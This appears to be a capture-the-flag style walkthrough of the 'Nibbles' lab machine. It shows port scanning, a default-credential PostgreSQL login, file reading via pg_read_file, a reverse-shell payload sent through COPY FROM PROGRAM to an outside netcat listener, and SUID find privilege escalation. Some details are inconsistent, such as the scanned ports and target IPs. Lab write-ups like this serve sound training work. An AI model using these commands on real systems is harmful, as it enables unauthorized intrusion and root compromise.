Nibbles Overview
Machine Details:
| IP | Hostname | Operating System |
|---|---|---|
| 192.168.82.47 | Nibbles | Linux |
Path to Exploitation
Nibbles is a box that requires us to attack a PostgreSQL server with weak credentials to gain access to the machine. From there, we abuse a vulnerable binary with the sticky bit (suid) to escalate to root.
Nibbles Enumeration
Full Port Scan
I ran the following command:
1
nmap -Pn -p- 192.168.82.47 -oA nmap/full-port --open
Which resulted in the following:
| Port | Service |
|---|---|
| 21 | ftp |
| 22 | ssh |
| 80 | http |
| 5437 | pmip6-data |
Service Scan
I also ran a service scan on the found ports:
1
nmap -Pn -p 8080,12445,18030,43022 -sC -sV -oA nmap/service-scan 192.168.82.47
And found the following:
| Port | Service | Version |
|---|---|---|
| 21 | ftp | vsftpd 3.0.3 |
| 22 | ssh | OpenSSH 7.9p1 |
| 80 | http | Apache httpd 2.4.38 |
| 5437 | postgresql | PostgreSQL DB 11.3 - 11.7 |
PostgreSQL
Default credentials are enabled for the DB server
1

psql -h 192.168.82.125 -U postgres -p 5437
Enter the password “postgres” when prompted
Enumerating the Database

We are logged in as the postgres user, who is also the superuser
Can use the pg_read_file method to read files on the machine
1
select pg_read_file('/etc/passwd', 0, 100000);

There are two users (excluding the root user) that have logins:
- wilson
- postgres
We can use the pg_ls_dir method to print directory contents:
1
select pg_ls_dir('/home/wilson');

So we can see that wilson is the use with the local flag
Shell on Nibbles
PostgreSQL RCE
1
CREATE TABLE shell(output text);
1

COPY shell FROM PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.49.63 80 >/tmp/f';
Setup a listener to catch the shell

We already know the location of the local flag, time to grab that
Privilege Escalation


The find binary has the SUID bit set, GTFOBins has an entry for it here: https://gtfobins.github.io/gtfobins/find/
Follow the instructions from GTFOBins and run the following command
1
/usr/bin/find . -exec /bin/sh -p \; -quit
results in a root shell